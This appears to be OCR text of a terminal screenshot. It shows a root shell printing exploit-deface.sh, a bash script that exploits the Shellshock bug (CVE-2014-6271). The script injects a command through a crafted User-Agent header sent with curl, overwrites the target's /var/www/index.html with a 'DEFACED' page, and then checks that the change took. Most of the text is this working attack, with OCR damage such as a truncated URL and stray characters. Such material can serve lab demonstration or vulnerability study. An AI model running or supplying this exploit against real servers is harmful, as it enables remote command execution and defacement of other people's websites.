 F
root@smir-vm: /home/amir/exploit-CVE-2014-6271
Dockerfile index.html main.sh print.png shellshock.png
root@smir-vm:/home/amir/exploit-CVE-2014-6271# cat exploit-deface.sh
#!/bin/bash
if [ -z "$1" ]
then
echo 'Please inform the IP and PORT of the target'
echo 'Example: ./exploit-deface.sh <ip> <port>'
return -1
fi
if [ -z "$1" ]
then
echo 'Please inform the IP and PORT of the target'
echo 'Example: ./exploit-deface.sh <ip> <port>'
return -1
fi
ip=$1
port=$2
echo '[+] Sending the exploit'
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'echo \"<html
1>DEFACED</h1></body></html>\" > /var/www/index.html'" http://$ip:$por
/vulnerable && \
echo '[+] Target exploited, testing if defacement page is deployed' &&
curl http://$ip:$port
echo '[+] Done'
DVD